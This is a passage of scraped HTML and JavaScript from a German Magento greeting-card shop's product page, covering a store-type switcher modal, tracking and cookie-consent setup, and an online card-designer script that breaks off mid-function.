                    </div>
                </div>

                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>
            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>            <!-- added by Trusted Shops app: Start -->
                                <!-- End -->
    
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/b2b/___from_store/b2c/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2FiaXR1ci1hYml0dXJrYXJ0ZS1lc2VsLTY0LTEwMDA4Lmh0bWw_X19fc3RvcmU9YjJi/')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/retailer/___from_store/b2c/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/11e405d70e7ce15f012e4e26853c4bd7.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-785590861",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-785590861"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2c"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvYWJpdHVyLWFiaXR1cmthcnRlLWVzZWwtNjQtMTAwMDguaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768997422}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Abiturkarte Esel"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    require([
        'jquery',
        'photoswipe',
        'photoswipe-ui-default'
    ], function ($, PhotoSwipe, PhotoSwipeUI_Default) {
        nbd_ready = false;
        jQuery(document).ready(function ($) {
            $('#container-online-designer').css('display', 'block');
            $("button.btn-cart").css("display", "none");
            $("#triggerDesign").text(jQuery("#dsgn-btn-name").text());
            var nbd_create_own_page = "https://www.hanra.de/abitur-abiturkarte-esel-64-10008.html";
            window.NBDESIGNERPRODUCT = {
                copy_source: function( e ){
                    jQuery(e).prev('.nbd-cart-design-url').select();
                    document.execCommand("copy");
                },
                hide_loading_iframe: function(){
                    jQuery("#nbd_processing").hide();
                },
                save_for_later: function(){
                    var nbds_frontend = 'https://www.hanra.de/onlinedesign/index/info';
                    jQuery('img.nbd-save-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend,
                        method: "POST",
                        data: {
                            action   :    'nbd_save_for_later',
                            product_id :   NBDESIGNERPRODUCT.product_id,
                            dataType: 'json',
                            variation_id :   NBDESIGNERPRODUCT.variation_id,
                            folder: NBDESIGNERPRODUCT.folder
                          //  nonce: nbds_frontend
                        }
                    }).done(function(data){
                        var convert = jQuery.parseJSON(data);
                        if( convert.flag == 1 ){
                            jQuery('img.nbd-save-loading').addClass('hide');
                            jQuery('a.nbd-save-for-later').addClass('saved');
                            jQuery('a.nbd-save-for-later svg').show();

                            jQuery.each( jQuery('#nbd-share-group a'), function(){
                                var d = new Date();
                                var href = jQuery(this).attr('data-href');
                                var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + convert.folder + '&nbd_share_id=' + convert.folder + '&t=' + d.getTime();
                                var _href = href + encodeURIComponent(share_url);
                                if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                                if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                                jQuery(this).attr('href', _href);
                            });
                            jQuery('.saved-design-link').show();
                        }else{
                            alert('Opps! Error while save design!');
                        };
                    });
                },
                download_pdf: function(){
                    jQuery('img.nbd-pdf-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   NBDESIGNERPRODUCT.folder,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('img.nbd-pdf-loading').addClass('hide');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                download_pdf_in_order: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item'),
                        order_id = sefl.attr('data-order');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   nbd_item_key,
                            order_id :   order_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                nbd_download_final_pdf: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_download_final_pdf',
                            nbd_item_key :   nbd_item_key,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        if( data.flag == 1 ){
                            data.pdf.forEach(function(item, index){
                                var filename = 'design_' + index + '.pdf',
                                a = document.createElement('a');
                                a.setAttribute('href', item);
                                a.setAttribute('download', filename);
                                a.click()
                            });
                        }
                    });
                },
                hide_iframe_design: function () {
                    var height = -jQuery(window).height();
                    jQuery('#container-online-designer').removeClass('show');
                    jQuery('#container-online-designer').stop().animate({
                        top: height,
                        opacity: 0
                    }, 500);
                },
                show_design_thumbnail: function (arr, task, config) {
                    jQuery('body, html').removeClass('nbd-prevent-scroll');
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('#nbdesigner-preview-title').show();
                    jQuery('#nbd-actions').show();
                    jQuery('#nbdesign-new-template').show();
                    if(task == 'create_template' || task == 'edit_template'){
                        jQuery('#triggerDesign').text('Edit Template');
                    }
                    var html = '';
                    var d = new Date();
                    var count = 1;
                    var has_config = false;
                    var product = [];
                    if( config ){
                        has_config = true;
                        product = config.product;
                    }
                    jQuery.each(arr, function (key, val) {
                        if(count == 1) share_image_url = val;
                        count++;
                        var p_index = key.slice(6);
                        var data_width = has_config ? product[p_index].img_src_width : '500',
                            data_height = has_config ? product[p_index].img_src_height : '500',
                            data_title = has_config ? product[p_index].orientation_name : 'Side ' + p_index;
                        html += '<div class="img-con" style="cursor: pointer;" onclick="NBDESIGNERPRODUCT.show_lightbox( this )"><img data-title="'+data_title+'" data-width="'+data_width+'" data-height="'+data_height+'" src="' + val + '?t=' + d.getTime() +'" /></div>'
                    });
                    jQuery.each( jQuery('#nbd-share-group a'), function(){
                        var d = new Date();
                        var href = jQuery(this).attr('data-href');
                        var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + NBDESIGNERPRODUCT.folder + '&nbd_share_id=' + NBDESIGNERPRODUCT.folder + '&t=' + d.getTime();
                        var _href = href + encodeURIComponent(share_url);
                        if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                        if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                        jQuery(this).attr('href', _href);
                    });
                    jQuery('#nbdesigner_frontend_area').html('');
                    jQuery('#nbdesigner_frontend_area').append(html);
                    jQuery('#product-addtocart-button').show();
                    hideDesignFrame();
                    jQuery(document).triggerHandler( 'after_show_design_thumbnail' );
                    var flipbook = jQuery("[class*=real3dflipbook]:first");
                    /* Integate with real3dflipbook */
                    if( flipbook.length > 0 ){
                        var _class = flipbook.attr('class'),
                            obj = 'real3dflipbook_' + _class.substring(_class.length - 1);
                        var options = window[obj];
                        var json_str = options.replace(/&quot;/g, '"');
                        json_str = json_str.replace(/“/g, '"');
                        json_str = json_str.replace(/”/g, '"');
                        json_str = json_str.replace(/″/g, '"');
                        json_str = json_str.replace(/„/g, '"');

                        json_str = json_str.replace(/«&nbsp;/g, '"');
                        json_str = json_str.replace(/&nbsp;»/g, '"');


                        options = jQuery.parseJSON(json_str);
                        options.assets = {
                            preloader: options.rootFolder + "images/preloader.jpg",
                            left: options.rootFolder + "images/left.png",
                            overlay: options.rootFolder + "images/overlay.jpg",
                            flipMp3: options.rootFolder + "mp3/turnPage.mp3",
                            shadowPng: options.rootFolder + "images/shadow.png"
                        };
                        var pages = [];
                        jQuery.each(arr, function (key, val) {
                            pages.push({
                                htmlContent: '',
                                src: val,
                                thumb: val,
                                title: key
                            });
                        });
                        options.pages = pages;
                        options.pdfjsworkerSrc = options.rootFolder + 'js/pdf.worker.min.js'
                        function convertStrings(obj) {
                            jQuery.each(obj, function (key, value) {
                                if (typeof (value) == 'object' || typeof (value) == 'array') {
                                    convertStrings(value)
                                } else if (!isNaN(value)) {
                                    if (obj[key] === "")
                                        delete obj[key]
                                    else
                                        obj[key] = Number(value)
                                } else if (value == "true") {
                                    obj[key] = true
                                } else if (value == "false") {
                                    obj[key] = false
                                }
                            });

                        }
                        convertStrings(options);
                        for (var i = 0; i < options.pages.length; i++) {
                            if (typeof (options.pages[i].htmlContent) != 'undefined' && options.pages[i].htmlContent != "" && options.pages[i].htmlContent != "undefined")
                                options.pages[i].htmlContent = unescape(options.pages[i].htmlContent)
                            else
                                delete options.pages[i].htmlContent
                        }
                        options.social = [];
                        if (options.facebook == "")
                            delete options.facebook
                        if (options.twitter == "")
                            delete options.twitter
                        if (options.google_plus == "")
                            delete options.google_plus
                        if (options.pinterest == "")
                            delete options.pinterest
                        if (options.email == "")
                            delete options.email
                        if (options.pageWidth == "")
                            delete options.pageWidth
                        if (options.pageHeight == "")
                            delete options.pageHeight

                        if (typeof (options.btnShare) == 'undefined' || !options.btnShare)
                            options.btnShare = {enabled: false}
                        if (typeof (options.btnNext) == 'undefined' || !options.btnNext)
                            options.btnNext = {enabled: false}
                        if (typeof (options.btnPrev) == 'undefined' || !options.btnPrev)
                            options.btnPrev = {enabled: false}
                        if (typeof (options.btnZoomIn) == 'undefined' || !options.btnZoomIn)
                            options.btnZoomIn = {enabled: false}
                        if (typeof (options.btnZoomOut) == 'undefined' || !options.btnZoomOut)
                            options.btnZoomOut = {enabled: false}
                        if (typeof (options.btnToc) == 'undefined' || !options.btnToc)
                            options.btnToc = {enabled: false}
                        if (typeof (options.btnThumbs) == 'undefined' || !options.btnThumbs)
                            options.btnThumbs = {enabled: false}
                        if (typeof (options.btnDownloadPages) == 'undefined' || !options.btnDownloadPages)
                            options.btnDownloadPages = {enabled: false}
                        if (typeof (options.btnDownloadPdf) == 'undefined' || !options.btnDownloadPdf)
                            options.btnDownloadPdf = {enabled: false}
                        if (typeof (options.btnExpand) == 'undefined' || !options.btnExpand)
                            options.btnExpand = {enabled: false}
                        if (typeof (options.btnExpandLightbox) == 'undefined' || !options.btnExpandLightbox)
                            options.btnExpandLightbox = {enabled: false}
                        if (typeof (options.btnSound) == 'undefined' || !options.btnSound)
                            options.btnSound = {enabled: false}
                        if (typeof (options.btnShare.icon) == 'undefined' || options.btnShare.icon == '')
                            options.btnShare.icon = "fa-share";
                        if (typeof (options.btnShare.title) == 'undefined' || options.btnShare.title == '')
                            options.btnShare.title = "Share";

                        if (typeof (options.btnNext.icon) == 'undefined' || options.btnNext.icon == '')
                            options.btnNext.icon = "fa-chevron-right";
                        if (typeof (options.btnNext.title) == 'undefined' || options.btnNext.title == '')
                            options.btnNext.title = "Next page";

                        if (typeof (options.btnPrev.icon) == 'undefined' || options.btnPrev.icon == '')
                            options.btnPrev.icon = "fa-chevron-left";
                        if (typeof (options.btnPrev.title) == 'undefined' || options.btnPrev.title == '')
                            options.btnPrev.title = "Previous page";

                        if (typeof (options.btnZoomIn.icon) == 'undefined' || options.btnZoomIn.icon == '')
                            options.btnZoomIn.icon = "fa-plus";
                        if (typeof (options.btnZoomIn.title) == 'undefined' || options.btnZoomIn.title == '')
                            options.btnZoomIn.title = "Zoom in";

                        if (typeof (options.btnZoomOut.icon) == 'undefined' || options.btnZoomOut.icon == '')
                            options.btnZoomOut.icon = "fa-minus";
                        if (typeof (options.btnZoomOut.title) == 'undefined' || options.btnZoomOut.title == '')
                            options.btnZoomOut.title = "Zoom out";

                        if (typeof (options.btnToc.icon) == 'undefined' || options.btnToc.icon == '')
                            options.btnToc.icon = "fa-list-ol";
                        if (typeof (options.btnToc.title) == 'undefined' || options.btnToc.title == '')
                            options.btnToc.title = "Table of content";

                        if (typeof (options.btnThumbs.icon) == 'undefined' || options.btnThumbs.icon == '')
                            options.btnThumbs.icon = "fa-th-large";
                        if (typeof (options.btnThumbs.title) == 'undefined' || options.btnThumbs.title == '')
                            options.btnThumbs.title = "Pages";

                        if (typeof (options.btnDownloadPages.icon) == 'undefined' || options.btnDownloadPages.icon == '')
                            options.btnDownloadPages.icon = "fa-download";
                        if (typeof (options.btnDownloadPages.title) == 'undefined' || options.btnDownloadPages.title == '')
                            options.btnDownloadPages.title = "Download pages";
                        // if(options.downloadPagesUrl)
                        // options.btnDownloadPages.url = options.downloadPagesUrl;

                        if (typeof (options.btnDownloadPdf.icon) == 'undefined' || options.btnDownloadPdf.icon == '')
                            options.btnDownloadPdf.icon = "fa-file";
                        if (typeof (options.btnDownloadPdf.title) == 'undefined' || options.btnDownloadPdf.title == '')
                            options.btnDownloadPdf.title = "Download PDF";
                        // if(options.downloadPdfUrl)
                        // options.btnDownloadPdf.url = options.downloadPdfUrl;

                        if (typeof (options.btnExpand.icon) == 'undefined' || options.btnExpand.icon == '')
                            options.btnExpand.icon = "fa-expand";
                        if (typeof (options.btnExpand.iconAlt) == 'undefined' || options.btnExpand.iconAlt == '')
                            options.btnExpand.iconAlt = "fa-compress";
                        if (typeof (options.btnExpand.title) == 'undefined' || options.btnExpand.title == '')
                            options.btnExpand.title = "Toggle fullscreen";

                        if (typeof (options.btnExpandLightbox.icon) == 'undefined' || options.btnExpandLightbox.icon == '')
                            options.btnExpandLightbox.icon = "fa-expand";
                        if (typeof (options.btnExpandLightbox.iconAlt) == 'undefined' || options.btnExpandLightbox.iconAlt == '')
                            options.btnExpandLightbox.iconAlt = "fa-compress";
                        if (typeof (options.btnExpandLightbox.title) == 'undefined' || options.btnExpandLightbox.title == '')
                            options.btnExpandLightbox.title = "Toggle fullscreen";

                        if (typeof (options.btnSound.icon) == 'undefined' || options.btnSound.icon == '')
                            options.btnSound.icon = "fa-volume-up";
                        if (typeof (options.btnSound.title) == 'undefined' || options.btnSound.title == '')
                            options.btnSound.title = "Sound";

                        if (typeof (options.viewMode) == 'undefined')
                            options.viewMode = "webgl"

                        if (options.btnDownloadPages.url) {
                            options.btnDownloadPages.url = options.btnDownloadPages.url.replace(/\\/g, '/')
                            options.btnDownloadPages.enabled = true
                        } else
                            options.btnDownloadPages.enabled = false

                        if (options.btnDownloadPdf.url) {
                            options.btnDownloadPdf.url = options.btnDownloadPdf.url.replace(/\\/g, '/')
                            options.btnDownloadPdf.enabled = true
                        } else
                            options.btnDownloadPdf.enabled = false;


                        var flipcon = jQuery('.real3dflipbook-1');
                        flipcon.flipBook(options);
                    }

                },
                get_gallery_items: function(){
                    var $slides = jQuery('.img-con'),
                            items   = [];
                    if ($slides.length > 0) {
                        $slides.each(function (i, el) {
                            var img = jQuery(el).find('img');
                            if (img.length) {
                                var item = {
                                    src: img.attr('src'),
                                    w: parseInt( img.attr('data-width') ) * 2,
                                    h: parseInt( img.attr('data-height') ) * 2,
                                    title: img.attr('data-title')
                                };
                                items.push(item);
                            }
                        });
                    }
                    return items;
                },
                show_lightbox: function( e ){
                    if(!PhotoSwipe) return;
                    var pswpElement = jQuery( '.pswp' )[0],
                        items       = this.get_gallery_items(),
                        eventTarget = jQuery( e.target ),
                        clicked;
                    clicked = eventTarget.closest( '.img-con' );
                    var options = jQuery.extend( {
                            index: jQuery( clicked ).index()
                    });

                    // Initializes and opens PhotoSwipe.
                    var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );
                    photoswipe.init();
                },
                nbdesigner_ready: function(){
                    if(jQuery('input[name="variation_id"]').length > 0){
